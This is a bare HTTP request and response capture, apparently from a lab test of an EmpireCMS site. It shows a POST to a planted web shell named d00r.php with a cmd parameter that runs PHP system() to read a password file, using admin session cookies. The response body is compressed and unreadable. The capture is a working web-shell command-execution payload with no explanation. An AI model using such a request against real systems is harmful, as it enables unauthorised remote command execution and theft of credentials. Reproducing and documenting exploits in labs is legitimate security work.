 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1;
uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz;
pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36;
pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE;
pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
24
..........3O50.03I2HI2O5K...M.D.....
0